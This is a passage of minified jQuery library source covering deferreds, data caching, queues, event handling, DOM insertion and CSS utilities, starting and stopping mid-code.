n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in 